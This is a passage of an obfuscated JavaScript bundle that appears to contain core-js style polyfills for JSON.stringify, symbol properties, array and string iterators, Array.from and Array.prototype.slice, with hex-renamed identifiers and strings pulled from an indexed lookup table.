_0x4178ca)) return '\x5cu' + _0x530de1(_0x38ddba(_0x2435f6, 0x0), 0x10); return _0x2435f6 }; _0x458222 && _0x471011({'target': _0x4a7275(0x8f), 'stat': !![], 'arity': 0x3, 'forced': _0x2dda59 || _0xa511ca}, {'stringify': function _0x4942ae (_0xb798b3, _0x5b0596, _0x27f8c6) { var _0x57aaa4 = _0x4a7275, _0x1aa754 = _0xac46d4(arguments), _0x14dae4 = _0x20478b(_0x2dda59 ? _0x4ef484 : _0x458222, null, _0x1aa754); return _0xa511ca && typeof _0x14dae4 === _0x57aaa4(0x159) ? _0x5d218f(_0x14dae4, _0x21124f, _0x1afe46) : _0x14dae4 }}); var _0x4efc52 = _0x1946c1, _0x5d6cf3 = _0x2615db, _0xfeec5f = _0x3393b4, _0x249c8b = _0x57486a, _0x5878dd = _0x49a2e3, _0x126b83 = !_0x5d6cf3 || _0xfeec5f(function () { _0x249c8b['f'](0x1) }); _0x4efc52({'target': _0x4a7275(0x597), 'stat': !![], 'forced': _0x126b83}, {'getOwnPropertySymbols': function _0x3b0414 (_0x14bc03) { var _0x336263 = _0x249c8b['f']; return _0x336263 ? _0x336263(_0x5878dd(_0x14bc03)) : [] }}); var _0x34b0db = _0x118c3a; _0x34b0db(_0x4a7275(0xef)); var _0x2c844a = _0x118c3a; _0x2c844a(_0x4a7275(0x43f)); var _0x572520 = _0x118c3a; _0x572520(_0x4a7275(0x407)); var _0x5e74a9 = _0x118c3a; _0x5e74a9(_0x4a7275(0x182)); var _0x472052 = _0x118c3a; _0x472052(_0x4a7275(0x1a2)); var _0x456f21 = _0x118c3a; _0x456f21(_0x4a7275(0x461)); var _0x5879c5 = _0x118c3a; _0x5879c5(_0x4a7275(0x184)); var _0x4edd38 = _0x118c3a; _0x4edd38(_0x4a7275(0x2c1)); var _0x3100f8 = _0x118c3a; _0x3100f8(_0x4a7275(0x52e)); var _0x4d5109 = _0x118c3a; _0x4d5109(_0x4a7275(0x44b)); var _0x2ef186 = _0x118c3a, _0x2625c6 = _0x39a096; _0x2ef186(_0x4a7275(0x5c1)), _0x2625c6(); var _0x41db53 = _0x360c25, _0x3b358e = _0x118c3a, _0x4ef46c = _0x7298b6; _0x3b358e(_0x4a7275(0x21b)), _0x4ef46c(_0x41db53(_0x4a7275(0x2e0)), _0x4a7275(0x2e0)); var _0x3ee253 = _0x118c3a; _0x3ee253(_0x4a7275(0x5ea)); var _0x7e9ae9 = _0x5f264d, _0x8b9b48 = _0x7298b6; _0x8b9b48(_0x7e9ae9[_0x4a7275(0x8f)], _0x4a7275(0x8f), !![]); var _0x49eada = _0x1755f3, _0x19cdb7 = _0x49eada[_0x4a7275(0x2e0)], _0x121e87 = function () {}, _0x4c33f1 = {}, _0x288c0a = _0x40225d, _0x24a0f9 = _0x2f57c0, _0x4b660e = Function[_0x4a7275(0x443)], _0x1a6c15 = _0x288c0a && Object[_0x4a7275(0x3af)], _0x6e5eb9 = _0x24a0f9(_0x4b660e, _0x4a7275(0x4a9)), _0x42d240 = _0x6e5eb9 && function _0x215502 () {}[_0x4a7275(0x4a9)] === _0x4a7275(0x1f9), _0x55f3f0 = _0x6e5eb9 && (!_0x288c0a || _0x288c0a && _0x1a6c15(_0x4b660e, _0x4a7275(0x4a9))[_0x4a7275(0x452)]), _0x4c2fe8 = {'EXISTS': _0x6e5eb9, 'PROPER': _0x42d240, 'CONFIGURABLE': _0x55f3f0}, _0x5c0129 = _0x3393b4, _0x1e5ef5 = !_0x5c0129(function () { var _0x2eb404 = _0x4a7275; function _0x51a6eb () {} return _0x51a6eb[_0x2eb404(0x443)][_0x2eb404(0x3b4)] = null, Object[_0x2eb404(0x18f)](new _0x51a6eb()) !== _0x51a6eb[_0x2eb404(0x443)] }), _0x58d488 = _0x2f57c0, _0x4ebad0 = _0x1d3a9e, _0x103b45 = _0x49a2e3, _0x29ccdb = _0x4fc458, _0x54b3d3 = _0x1e5ef5, _0x3f4a69 = _0x29ccdb(_0x4a7275(0x5f5)), _0x2d099e = Object, _0x15b08e = _0x2d099e[_0x4a7275(0x443)], _0x44fcb2 = _0x54b3d3 ? _0x2d099e[_0x4a7275(0x18f)] : function (_0x1e0ae6) { var _0x47b6a6 = _0x4a7275, _0x43aea6 = _0x103b45(_0x1e0ae6); if (_0x58d488(_0x43aea6, _0x3f4a69)) return _0x43aea6[_0x3f4a69]; var _0x353540 = _0x43aea6[_0x47b6a6(0x3b4)]; if (_0x4ebad0(_0x353540) && _0x43aea6 instanceof _0x353540) return _0x353540[_0x47b6a6(0x443)]; return _0x43aea6 instanceof _0x2d099e ? _0x15b08e : null }, _0x36b9b6 = _0x3393b4, _0x5be5a3 = _0x1d3a9e, _0x1a9e47 = _0x5bb85b, _0x26957c = _0x4da05e, _0x441118 = _0x44fcb2, _0x4a7cd3 = _0x372a92, _0x1579bc = _0x38e918, _0x3fb993 = _0x1579bc(_0x4a7275(0x182)), _0x29f0be = ![], _0x4c1e69, _0x2cc457, _0x64c764; if ([][_0x4a7275(0x210)]) { _0x64c764 = [][_0x4a7275(0x210)](); if (!(_0x4a7275(0x4b8) in _0x64c764))_0x29f0be = !![]; else { _0x2cc457 = _0x441118(_0x441118(_0x64c764)); if (_0x2cc457 !== Object[_0x4a7275(0x443)])_0x4c1e69 = _0x2cc457 } } var _0x425321 = !_0x1a9e47(_0x4c1e69) || _0x36b9b6(function () { var _0x31a5ac = _0x4a7275, _0x17c717 = {}; return _0x4c1e69[_0x3fb993][_0x31a5ac(0x40f)](_0x17c717) !== _0x17c717 }); if (_0x425321)_0x4c1e69 = {}; else _0x4c1e69 = _0x26957c(_0x4c1e69); !_0x5be5a3(_0x4c1e69[_0x3fb993]) && _0x4a7cd3(_0x4c1e69, _0x3fb993, function () { return this }); var _0x4549fa = {'IteratorPrototype': _0x4c1e69, 'BUGGY_SAFARI_ITERATORS': _0x29f0be}, _0x4729cc = _0x4549fa[_0x4a7275(0x313)], _0xc2071f = _0x4da05e, _0x15b11c = _0x42573a, _0x5609cd = _0x7298b6, _0xb54223 = _0x4c33f1, _0x1cad39 = function () { return this }, _0x254903 = function (_0x43f7a3, _0x9d8718, _0x4f28b4, _0x265525) { var _0x336dbc = _0x4a7275, _0xeb87ad = _0x9d8718 + _0x336dbc(0x39c); return _0x43f7a3[_0x336dbc(0x443)] = _0xc2071f(_0x4729cc, {'next': _0x15b11c(+!_0x265525, _0x4f28b4)}), _0x5609cd(_0x43f7a3, _0xeb87ad, ![], !![]), _0xb54223[_0xeb87ad] = _0x1cad39, _0x43f7a3 }, _0x116680 = _0x1d3a9e, _0x13af00 = String, _0x4ba08e = TypeError, _0x5d3052 = function (_0x27b9b3) { var _0x284a1d = _0x4a7275; if (typeof _0x27b9b3 === _0x284a1d(0x469) || _0x116680(_0x27b9b3)) return _0x27b9b3; throw _0x4ba08e(_0x284a1d(0x2c8) + _0x13af00(_0x27b9b3) + _0x284a1d(0x3ba)) }, _0x4f6606 = _0x1fc377, _0x4b03d3 = _0x241b2c, _0x20932f = _0x5d3052, _0x17a9ea = Object[_0x4a7275(0x63f)] || (_0x4a7275(0x4cb) in {} ? (function () { var _0xbc6e2f = _0x4a7275, _0x178e54 = ![], _0x2549fe = {}, _0x161525; try { _0x161525 = _0x4f6606(Object[_0xbc6e2f(0x3af)](Object[_0xbc6e2f(0x443)], _0xbc6e2f(0x4cb))[_0xbc6e2f(0x538)]), _0x161525(_0x2549fe, []), _0x178e54 = _0x2549fe instanceof Array } catch (_0x290d7c) {} return function _0x54b4c8 (_0x52bcfc, _0x2b360f) { var _0x587e5b = _0xbc6e2f; _0x4b03d3(_0x52bcfc), _0x20932f(_0x2b360f); if (_0x178e54)_0x161525(_0x52bcfc, _0x2b360f); else _0x52bcfc[_0x587e5b(0x4cb)] = _0x2b360f; return _0x52bcfc } }()) : undefined), _0x53e444 = _0x1946c1, _0x3ed59f = _0x3dc471, _0x5b37bf = _0x4c2fe8, _0x5469ad = _0x254903, _0x375290 = _0x44fcb2, _0x43f291 = _0x7298b6, _0x48276d = _0x372a92, _0x1f0ab6 = _0x38e918, _0x17e4c7 = _0x4c33f1, _0x9d751e = _0x4549fa, _0x44621e = _0x5b37bf[_0x4a7275(0x1a5)]; _0x5b37bf[_0x4a7275(0x5d5)], _0x9d751e[_0x4a7275(0x313)]; var _0x5f374f = _0x9d751e[_0x4a7275(0x18a)], _0x5f370e = _0x1f0ab6(_0x4a7275(0x182)), _0x384388 = _0x4a7275(0x210), _0xceafd0 = _0x4a7275(0x557), _0x109591 = _0x4a7275(0x593), _0x42e07d = function () { return this }, _0x300720 = function (_0x970c64, _0xdd7a8e, _0x30e8fb, _0x583957, _0x57e452, _0x255aab, _0x808e6e) { var _0x13be98 = _0x4a7275; _0x5469ad(_0x30e8fb, _0xdd7a8e, _0x583957); var _0x29cac6 = function (_0x1403b6) { if (_0x1403b6 === _0x57e452 && _0x106dec) return _0x106dec; if (!_0x5f374f && _0x1403b6 in _0x14cef2) return _0x14cef2[_0x1403b6]; switch (_0x1403b6) { case _0x384388:return function _0x31e72d () { return new _0x30e8fb(this, _0x1403b6) }; case _0xceafd0:return function _0x332e58 () { return new _0x30e8fb(this, _0x1403b6) }; case _0x109591:return function _0x348644 () { return new _0x30e8fb(this, _0x1403b6) } } return function () { return new _0x30e8fb(this) } }, _0x44cc9a = _0xdd7a8e + _0x13be98(0x39c), _0x51c95b = ![], _0x14cef2 = _0x970c64[_0x13be98(0x443)], _0x4a1572 = _0x14cef2[_0x5f370e] || _0x14cef2[_0x13be98(0x42a)] || _0x57e452 && _0x14cef2[_0x57e452], _0x106dec = !_0x5f374f && _0x4a1572 || _0x29cac6(_0x57e452), _0x4b7e00 = _0xdd7a8e == _0x13be98(0x212) ? _0x14cef2[_0x13be98(0x593)] || _0x4a1572 : _0x4a1572, _0x5a54d1, _0x230ae6, _0x417633; _0x4b7e00 && (_0x5a54d1 = _0x375290(_0x4b7e00[_0x13be98(0x40f)](new _0x970c64())), _0x5a54d1 !== Object[_0x13be98(0x443)] && _0x5a54d1[_0x13be98(0x4b8)] && (_0x43f291(_0x5a54d1, _0x44cc9a, !![], !![]), _0x17e4c7[_0x44cc9a] = _0x42e07d)); if (_0x44621e && _0x57e452 == _0xceafd0 && _0x4a1572 && _0x4a1572[_0x13be98(0x4a9)] !== _0xceafd0) { _0x51c95b = !![], _0x106dec = function _0x46290e () { return _0x3ed59f(_0x4a1572, this) } } if (_0x57e452) { _0x230ae6 = {'values': _0x29cac6(_0xceafd0), 'keys': _0x255aab ? _0x106dec : _0x29cac6(_0x384388), 'entries': _0x29cac6(_0x109591)}; if (_0x808e6e) for (_0x417633 in _0x230ae6) { (_0x5f374f || _0x51c95b || !(_0x417633 in _0x14cef2)) && _0x48276d(_0x14cef2, _0x417633, _0x230ae6[_0x417633]) } else _0x53e444({'target': _0xdd7a8e, 'proto': !![], 'forced': _0x5f374f || _0x51c95b}, _0x230ae6) } return _0x808e6e && _0x14cef2[_0x5f370e] !== _0x106dec && _0x48276d(_0x14cef2, _0x5f370e, _0x106dec, {'name': _0x57e452}), _0x17e4c7[_0xdd7a8e] = _0x106dec, _0x230ae6 }, _0x391a64 = function (_0x84cae7, _0x3f5c6a) { return {'value': _0x84cae7, 'done': _0x3f5c6a} }, _0x43479a = _0x3caf4e, _0x23cb08 = _0x121e87, _0x2923f6 = _0x4c33f1, _0x5691e0 = _0x516b38, _0x4813c1 = _0x597596['f'], _0x1be1d4 = _0x300720, _0x1123a7 = _0x391a64, _0x4d517e = _0x184b33, _0x4d19b2 = _0x40225d, _0xca221 = _0x4a7275(0x5ad), _0x37868a = _0x5691e0[_0x4a7275(0x538)], _0x41e5a2 = _0x5691e0[_0x4a7275(0x19e)](_0xca221); _0x1be1d4(Array, _0x4a7275(0x212), function (_0x535aec, _0x2bb4ca) { _0x37868a(this, {'type': _0xca221, 'target': _0x43479a(_0x535aec), 'index': 0x0, 'kind': _0x2bb4ca}) }, function () { var _0x47577d = _0x4a7275, _0x53f69f = _0x41e5a2(this), _0x3fd673 = _0x53f69f[_0x47577d(0xce)], _0x1dc69c = _0x53f69f[_0x47577d(0x1aa)], _0x14a7de = _0x53f69f[_0x47577d(0x2ce)]++; if (!_0x3fd673 || _0x14a7de >= _0x3fd673[_0x47577d(0xcf)]) return _0x53f69f[_0x47577d(0xce)] = undefined, _0x1123a7(undefined, !![]); if (_0x1dc69c == _0x47577d(0x210)) return _0x1123a7(_0x14a7de, ![]); if (_0x1dc69c == _0x47577d(0x557)) return _0x1123a7(_0x3fd673[_0x14a7de], ![]); return _0x1123a7([_0x14a7de, _0x3fd673[_0x14a7de]], ![]) }, _0x4a7275(0x557)); var _0x3dd93d = _0x2923f6[_0x4a7275(0x458)] = _0x2923f6[_0x4a7275(0x212)]; _0x23cb08(), _0x23cb08(), _0x23cb08(); if (!_0x4d517e && _0x4d19b2 && _0x3dd93d[_0x4a7275(0x4a9)] !== _0x4a7275(0x557)) try { _0x4813c1(_0x3dd93d, _0x4a7275(0x4a9), {'value': _0x4a7275(0x557)}) } catch (_0x252107) {} var _0x571cdd = {'CSSRuleList': 0x0, 'CSSStyleDeclaration': 0x0, 'CSSValueList': 0x0, 'ClientRectList': 0x0, 'DOMRectList': 0x0, 'DOMStringList': 0x0, 'DOMTokenList': 0x1, 'DataTransferItemList': 0x0, 'FileList': 0x0, 'HTMLAllCollection': 0x0, 'HTMLCollection': 0x0, 'HTMLFormElement': 0x0, 'HTMLSelectElement': 0x0, 'MediaList': 0x0, 'MimeTypeArray': 0x0, 'NamedNodeMap': 0x0, 'NodeList': 0x1, 'PaintRequestList': 0x0, 'Plugin': 0x0, 'PluginArray': 0x0, 'SVGLengthList': 0x0, 'SVGNumberList': 0x0, 'SVGPathSegList': 0x0, 'SVGPointList': 0x0, 'SVGStringList': 0x0, 'SVGTransformList': 0x0, 'SourceBufferList': 0x0, 'StyleSheetList': 0x0, 'TextTrackCueList': 0x0, 'TextTrackList': 0x0, 'TouchList': 0x0}, _0x4318ff = _0x571cdd, _0x292eee = _0x5f264d, _0x159e89 = _0x3bb5a8, _0x33c095 = _0x3f19b5, _0x23a7f2 = _0x4c33f1, _0x1b395c = _0x38e918, _0x5dfb8f = _0x1b395c(_0x4a7275(0x21b)); for (var _0x4aee48 in _0x4318ff) { var _0x4be090 = _0x292eee[_0x4aee48], _0x3ee7f2 = _0x4be090 && _0x4be090[_0x4a7275(0x443)]; _0x3ee7f2 && _0x159e89(_0x3ee7f2) !== _0x5dfb8f && _0x33c095(_0x3ee7f2, _0x5dfb8f, _0x4aee48), _0x23a7f2[_0x4aee48] = _0x23a7f2[_0x4a7275(0x212)] } var _0xe4f677 = _0x19cdb7, _0x5d5975 = _0xe4f677, _0x2296b8 = _0x5d5975, _0x54b935 = _0x2296b8, _0x30db13 = _0x118c3a; _0x30db13(_0x4a7275(0x4e1)); var _0x44ada2 = _0x118c3a; _0x44ada2(_0x4a7275(0x23c)); var _0x44ce42 = _0x118c3a; _0x44ce42(_0x4a7275(0x56a)); var _0x9e034b = _0x118c3a; _0x9e034b(_0x4a7275(0x13c)); var _0x987caa = _0x118c3a; _0x987caa(_0x4a7275(0x2d5)); var _0x4a9f30 = _0x118c3a; _0x4a9f30(_0x4a7275(0x232)); var _0x341c65 = _0x118c3a; _0x341c65(_0x4a7275(0xd4)); var _0x3f7706 = _0x118c3a; _0x3f7706(_0x4a7275(0x552)); var _0x9ef1f1 = _0x54b935, _0x47783e = _0x9ef1f1; ((function (_0x10bea3) { var _0x1d1ab2 = _0x4a7275; _0x10bea3[_0x1d1ab2(0x2d2)] = _0x47783e }(_0x154733)), (function (_0x3679de) { var _0x3a77d0 = _0x4a7275; _0x3679de[_0x3a77d0(0x2d2)] = _0x154733[_0x3a77d0(0x2d2)] }(_0x2136d6))); var _0x572955 = _0x147144(_0x2136d6[_0x4a7275(0x2d2)]), _0x37de96 = {'exports': {}}, _0x39a481 = {'exports': {}}, _0x246dfb = _0x1fc377, _0x1d0ae1 = _0x307853, _0x45a3ec = _0x9e668f, _0x16dbc1 = _0x2e5090, _0x451dd2 = _0x246dfb(''[_0x4a7275(0xa3)]), _0x11f3a7 = _0x246dfb(''[_0x4a7275(0x57d)]), _0x4a9c0f = _0x246dfb(''[_0x4a7275(0x512)]), _0x488acd = function (_0x45ba85) { return function (_0x4ad317, _0x4824e7) { var _0x3e6711 = a0_0x4a93, _0x2293c1 = _0x45a3ec(_0x16dbc1(_0x4ad317)), _0x169cc4 = _0x1d0ae1(_0x4824e7), _0x38ef6f = _0x2293c1[_0x3e6711(0xcf)], _0x41d7f7, _0x441120; if (_0x169cc4 < 0x0 || _0x169cc4 >= _0x38ef6f) return _0x45ba85 ? '' : undefined; return _0x41d7f7 = _0x11f3a7(_0x2293c1, _0x169cc4), _0x41d7f7 < 0xd800 || _0x41d7f7 > 0xdbff || _0x169cc4 + 0x1 === _0x38ef6f || (_0x441120 = _0x11f3a7(_0x2293c1, _0x169cc4 + 0x1)) < 0xdc00 || _0x441120 > 0xdfff ? _0x45ba85 ? _0x451dd2(_0x2293c1, _0x169cc4) : _0x41d7f7 : _0x45ba85 ? _0x4a9c0f(_0x2293c1, _0x169cc4, _0x169cc4 + 0x2) : (_0x41d7f7 - 0xd800 << 0xa) + (_0x441120 - 0xdc00) + 0x10000 } }, _0x13bbfb = {'codeAt': _0x488acd(![]), 'charAt': _0x488acd(!![])}, _0x4e99ff = _0x13bbfb[_0x4a7275(0xa3)], _0x100b5f = _0x9e668f, _0x27911f = _0x516b38, _0x281161 = _0x300720, _0x4a0fd1 = _0x391a64, _0x3dcde2 = _0x4a7275(0x33a), _0x33cea3 = _0x27911f[_0x4a7275(0x538)], _0x549697 = _0x27911f[_0x4a7275(0x19e)](_0x3dcde2); _0x281161(String, _0x4a7275(0x26f), function (_0x4f319e) { _0x33cea3(this, {'type': _0x3dcde2, 'string': _0x100b5f(_0x4f319e), 'index': 0x0}) }, function _0x596951 () { var _0x192c74 = _0x4a7275, _0x286880 = _0x549697(this), _0x1962a9 = _0x286880[_0x192c74(0x159)], _0x7a87df = _0x286880[_0x192c74(0x2ce)], _0x4371f4; if (_0x7a87df >= _0x1962a9[_0x192c74(0xcf)]) return _0x4a0fd1(undefined, !![]); return _0x4371f4 = _0x4e99ff(_0x1962a9, _0x7a87df), _0x286880[_0x192c74(0x2ce)] += _0x4371f4[_0x192c74(0xcf)], _0x4a0fd1(_0x4371f4, ![]) }); var _0x385b2d = _0x3bb5a8, _0x254bbc = _0x1a779f, _0xbf60eb = _0x475ddb, _0x2f683f = _0x4c33f1, _0x325cbd = _0x38e918, _0x2d92e9 = _0x325cbd(_0x4a7275(0x182)), _0x1f70cd = function (_0x1308af) { var _0x5000ed = _0x4a7275; if (!_0xbf60eb(_0x1308af)) return _0x254bbc(_0x1308af, _0x2d92e9) || _0x254bbc(_0x1308af, _0x5000ed(0x42a)) || _0x2f683f[_0x385b2d(_0x1308af)] }, _0x37a9fa = _0x1f70cd, _0x36d70e = _0x37a9fa, _0x38c4dc = _0x36d70e, _0x50b3ba = _0x38c4dc, _0x5555d7 = _0x50b3ba, _0x3ce4fd = _0x5555d7, _0x33b14b = _0x3ce4fd, _0x37b445 = _0x33b14b; ((function (_0x18349e) { var _0x3d2c21 = _0x4a7275; _0x18349e[_0x3d2c21(0x2d2)] = _0x37b445 }(_0x39a481)), (function (_0x178b57) { var _0x1d9780 = _0x4a7275; _0x178b57[_0x1d9780(0x2d2)] = _0x39a481[_0x1d9780(0x2d2)] }(_0x37de96))); var _0x2519d1 = _0x147144(_0x37de96[_0x4a7275(0x2d2)]); function _0x480c48 (_0x2026e2, _0x50376d) { var _0x4934a1 = _0x4a7275, _0x40344d = _0x2026e2 == null ? null : _0x4934a1(0xe6) !== typeof _0x572955 && _0x2519d1(_0x2026e2) || _0x2026e2[_0x4934a1(0x42a)]; if (_0x40344d != null) { var _0xbcb730, _0xdcc6f5, _0x563077, _0x26fe0e, _0x5c9362 = [], _0x2475fc = !0x0, _0x2274d9 = !0x1; try { if (_0x563077 = (_0x40344d = _0x40344d[_0x4934a1(0x40f)](_0x2026e2))[_0x4934a1(0x4b8)], _0x50376d === 0x0) { if (Object(_0x40344d) !== _0x40344d) return; _0x2475fc = !0x1 } else for (;!(_0x2475fc = (_0xbcb730 = _0x563077[_0x4934a1(0x40f)](_0x40344d))[_0x4934a1(0x136)]) && (_0x5c9362[_0x4934a1(0x5ba)](_0xbcb730[_0x4934a1(0x37a)]), _0x5c9362[_0x4934a1(0xcf)] !== _0x50376d); _0x2475fc = !0x0) { ; } } catch (_0x2c61ff) { _0x2274d9 = !0x0, _0xdcc6f5 = _0x2c61ff } finally { try { if (!_0x2475fc && _0x40344d[_0x4934a1(0x345)] != null && (_0x26fe0e = _0x40344d[_0x4934a1(0x345)](), Object(_0x26fe0e) !== _0x26fe0e)) return } finally { if (_0x2274d9) throw _0xdcc6f5 } } return _0x5c9362 } } var _0x4e2cdc = {'exports': {}}, _0x5d10dc = {'exports': {}}, _0x5f4e67 = _0x1946c1, _0x9c940e = _0x2f991f, _0x399eb0 = _0xc2fe60, _0x438d0e = _0x5bb85b, _0xb7fe35 = _0x355b47, _0x1bac7b = _0x291645, _0x4af3a8 = _0x3caf4e, _0x29e354 = _0x1460b7, _0xf9be27 = _0x38e918, _0x50e1a3 = _0x1f0d1d, _0x2ba2ba = _0x4cbb55, _0x1abe1c = _0x50e1a3(_0x4a7275(0x512)), _0x95cdc1 = _0xf9be27(_0x4a7275(0x52e)), _0x1e01dd = Array, _0x56a7a4 = Math[_0x4a7275(0xed)]; _0x5f4e67({'target': _0x4a7275(0x212), 'proto': !![], 'forced': !_0x1abe1c}, {'slice': function _0x4f9ac2 (_0xc19d83, _0x1ae846) { var _0x3024e6 = _0x4a7275, _0x1daffb = _0x4af3a8(this), _0x288adc = _0x1bac7b(_0x1daffb), _0x4f5b23 = _0xb7fe35(_0xc19d83, _0x288adc), _0x452d11 = _0xb7fe35(_0x1ae846 === undefined ? _0x288adc : _0x1ae846, _0x288adc), _0x26557f, _0x3f14fe, _0x4bcb5a; if (_0x9c940e(_0x1daffb)) { _0x26557f = _0x1daffb[_0x3024e6(0x3b4)]; if (_0x399eb0(_0x26557f) && (_0x26557f === _0x1e01dd || _0x9c940e(_0x26557f[_0x3024e6(0x443)])))_0x26557f = undefined; else { if (_0x438d0e(_0x26557f)) { _0x26557f = _0x26557f[_0x95cdc1]; if (_0x26557f === null)_0x26557f = undefined } } if (_0x26557f === _0x1e01dd || _0x26557f === undefined) return _0x2ba2ba(_0x1daffb, _0x4f5b23, _0x452d11) }_0x3f14fe = new (_0x26557f === undefined ? _0x1e01dd : _0x26557f)(_0x56a7a4(_0x452d11 - _0x4f5b23, 0x0)); for (_0x4bcb5a = 0x0; _0x4f5b23 < _0x452d11; _0x4f5b23++, _0x4bcb5a++) if (_0x4f5b23 in _0x1daffb)_0x29e354(_0x3f14fe, _0x4bcb5a, _0x1daffb[_0x4f5b23]); return _0x3f14fe[_0x3024e6(0xcf)] = _0x4bcb5a, _0x3f14fe }}); var _0x1c5029 = _0x1755f3, _0x5e830b = function (_0x2328dd) { var _0x296c0a = _0x4a7275; return _0x1c5029[_0x2328dd + _0x296c0a(0x5fd)] }, _0x1d1614 = _0x5e830b, _0x2c9ff3 = _0x1d1614(_0x4a7275(0x212))[_0x4a7275(0x512)], _0x2c8f93 = _0x3400d8, _0x2223ed = _0x2c9ff3, _0x36cf2b = Array[_0x4a7275(0x443)], _0x412695 = function (_0x41e85c) { var _0x1496c2 = _0x4a7275, _0x23a253 = _0x41e85c[_0x1496c2(0x512)]; return _0x41e85c === _0x36cf2b || _0x2c8f93(_0x36cf2b, _0x41e85c) && _0x23a253 === _0x36cf2b[_0x1496c2(0x512)] ? _0x2223ed : _0x23a253 }, _0x2102ed = _0x412695, _0x36fb40 = _0x2102ed, _0x5afd88 = _0x36fb40, _0xdbb54c = _0x5afd88, _0x4f8efb = _0xdbb54c, _0x22ff7f = _0x4f8efb; ((function (_0x39650e) { var _0xf8c891 = _0x4a7275; _0x39650e[_0xf8c891(0x2d2)] = _0x22ff7f }(_0x5d10dc)), (function (_0xe2e8df) { var _0x767861 = _0x4a7275; _0xe2e8df[_0x767861(0x2d2)] = _0x5d10dc[_0x767861(0x2d2)] }(_0x4e2cdc))); var _0x4b7c8d = _0x147144(_0x4e2cdc[_0x4a7275(0x2d2)]), _0x3eaaf1 = {'exports': {}}, _0x170bb3 = {'exports': {}}, _0x50ffe7 = _0x3dc471, _0x3dae5a = _0x241b2c, _0x1085b6 = _0x1a779f, _0x5721c3 = function (_0x4516d1, _0x8060df, _0x29dff0) { var _0x4ce664 = _0x4a7275, _0x4987fa, _0x1409bd; _0x3dae5a(_0x4516d1); try { _0x4987fa = _0x1085b6(_0x4516d1, _0x4ce664(0x345)); if (!_0x4987fa) { if (_0x8060df === _0x4ce664(0x5b0)) throw _0x29dff0; return _0x29dff0 }_0x4987fa = _0x50ffe7(_0x4987fa, _0x4516d1) } catch (_0x5c04b5) { _0x1409bd = !![], _0x4987fa = _0x5c04b5 } if (_0x8060df === _0x4ce664(0x5b0)) throw _0x29dff0; if (_0x1409bd) throw _0x4987fa; return _0x3dae5a(_0x4987fa), _0x29dff0 }, _0x5ae26 = _0x241b2c, _0x4e53c1 = _0x5721c3, _0x269064 = function (_0x555f13, _0x58e62d, _0x67f74f, _0x394784) { var _0x1f1814 = _0x4a7275; try { return _0x394784 ? _0x58e62d(_0x5ae26(_0x67f74f)[0x0], _0x67f74f[0x1]) : _0x58e62d(_0x67f74f) } catch (_0x4519a6) { _0x4e53c1(_0x555f13, _0x1f1814(0x5b0), _0x4519a6) } }, _0x2a6dde = _0x38e918, _0x403ff6 = _0x4c33f1, _0x29a4b5 = _0x2a6dde(_0x4a7275(0x182)), _0x9233e4 = Array[_0x4a7275(0x443)], _0x25fd80 = function (_0x9f3448) { var _0x2818ed = _0x4a7275; return _0x9f3448 !== undefined && (_0x403ff6[_0x2818ed(0x212)] === _0x9f3448 || _0x9233e4[_0x29a4b5] === _0x9f3448) }, _0x2806cb = _0x3dc471, _0x4c41e8 = _0x3ecedb, _0xd3d719 = _0x241b2c, _0x299823 = _0x12cdc5, _0x35e0b0 = _0x1f70cd, _0x331ea1 = TypeError, _0x20b769 = function (_0xe67d7, _0x40f13c) { var _0x16828e = _0x4a7275, _0x2e0990 = arguments[_0x16828e(0xcf)] < 0x2 ? _0x35e0b0(_0xe67d7) : _0x40f13c; if (_0x4c41e8(_0x2e0990)) return _0xd3d719(_0x2806cb(_0x2e0990, _0xe67d7)); throw _0x331ea1(_0x299823(_0xe67d7) + _0x16828e(0x235)) }, _0x38931c = _0x254a30, _0x808244 = _0x3dc471, _0x20478a = _0x49a2e3, _0x14d9ef = _0x269064, _0x44777b = _0x25fd80, _0x3c3726 = _0xc2fe60, _0x270ce5 = _0x291645, _0x3d83e7 = _0x1460b7, _0x4b9088 = _0x20b769, _0x1e0f47 = _0x1f70cd, _0x30b103 = Array, _0x23b42f = function _0x5454d0 (_0x462b90) { var _0x5352f3 = _0x4a7275, _0x431096 = _0x20478a(_0x462b90), _0xafa2ab = _0x3c3726(this), _0x5a93ec = arguments[_0x5352f3(0xcf)], _0x2c44d9 = _0x5a93ec > 0x1 ? arguments[0x1] : undefined, _0x4bdf7c = _0x2c44d9 !== undefined; if (_0x4bdf7c)_0x2c44d9 = _0x38931c(_0x2c44d9, _0x5a93ec > 0x2 ? arguments[0x2] : undefined); var _0x237b7f = _0x1e0f47(_0x431096), _0x1c2a8e = 0x0, _0x5d5a4d, _0x4034cf, _0x483a4b, _0x2ffdfc, _0x2e4c4a, _0x39e55d; if (_0x237b7f && !(this === _0x30b103 && _0x44777b(_0x237b7f))) { _0x2ffdfc = _0x4b9088(_0x431096, _0x237b7f), _0x2e4c4a = _0x2ffdfc[_0x5352f3(0x4b8)], _0x4034cf = _0xafa2ab ? new this() : []; for (;!(_0x483a4b = _0x808244(_0x2e4c4a, _0x2ffdfc))[_0x5352f3(0x136)]; _0x1c2a8e++) { _0x39e55d = _0x4bdf7c ? _0x14d9ef(_0x2ffdfc, _0x2c44d9, [_0x483a4b[_0x5352f3(0x37a)], _0x1c2a8e], !![]) : _0x483a4b[_0x5352f3(0x37a)], _0x3d83e7(_0x4034cf, _0x1c2a8e, _0x39e55d) } } else { _0x5d5a4d = _0x270ce5(_0x431096), _0x4034cf = _0xafa2ab ? new this(_0x5d5a4d) : _0x30b103(_0x5d5a4d); for (;_0x5d5a4d > _0x1c2a8e; _0x1c2a8e++) { _0x39e55d = _0x4bdf7c ? _0x2c44d9(_0x431096[_0x1c2a8e], _0x1c2a8e) : _0x431096[_0x1c2a8e], _0x3d83e7(_0x4034cf, _0x1c2a8e, _0x39e55d) } } return _0x4034cf[_0x5352f3(0xcf)] = _0x1c2a8e, _0x4034cf }, _0x35858a = _0x38e918, _0x439fd0 = _0x35858a(_0x4a7275(0x182)), _0x5da17d = ![]; try { var _0x4d7ca3 = 0x0, _0x2a02d6 = {'next': function () { return {'done': !!_0x4d7ca3++} }, 'return': function () { _0x5da17d = !![] }}; _0x2a02d6[_0x439fd0] = function () { return this }, Array[_0x4a7275(0x355)](_0x2a02d6, function () { throw 0x2 }) } catch (_0x4156a7) {} var _0x1b9d47 = function (_0x990b50, _0x146a0e) { if (!_0x146a0e && !_0x5da17d) return ![]; var _0x57611b = ![]; try { var _0x56bafb = {}; _0x56bafb[_0x439fd0] = function () { return {'next': function () { return {'done': _0x57611b = !![]} }} }, _0x990b50(_0x56bafb) } catch (_0x1c7421) {} return _0x57611b }, _0x4b4c24 = _0x1946c1, _0x4f9a56 = _0x23b42f, 